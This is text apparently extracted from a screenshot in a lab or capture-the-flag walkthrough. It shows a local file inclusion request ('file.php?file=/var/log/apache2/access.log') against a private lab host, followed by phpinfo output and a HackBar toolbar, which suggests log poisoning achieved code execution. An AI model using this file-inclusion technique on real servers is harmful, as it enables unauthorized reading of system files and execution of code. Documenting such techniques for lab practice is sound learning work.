 不安全 192.168.159.188/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log
Safari/537.36" 192.168.159.1 - - [08/Jun/2024:10:49:29 +0200] "GET /
PHP Version 7.3.27-1~deb10u1
System Linux ceres 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
Build Date Feb 13 2021 16:31:40
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php/7.3/apache2/conf.d/10-pdo.ini
/etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.in
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.159.188/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log
Use POST method
MODIFY HEADER
Name
DNT
Name